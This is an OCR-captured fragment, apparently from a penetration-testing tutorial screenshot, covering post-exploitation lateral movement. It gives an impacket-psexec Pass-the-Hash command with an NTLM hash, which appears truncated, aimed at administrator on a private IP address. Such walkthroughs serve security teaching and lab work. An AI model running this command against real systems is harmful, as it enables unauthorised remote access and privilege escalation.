
Post Exploitation
Lateral Movement & Privilege Escalation
using impacket-psexec
After that, perform
lateral movement
using
Pass-the-
Hash (PTH)
attacks.
For this, use the powerful
Impacket
toolkit with a
command like:
impacket-psexec -hashes 
aad3b435b51404eeaad3b435b51404ee:32196b56ffe6f45e29411
administrator@
192.168
.
1
.
48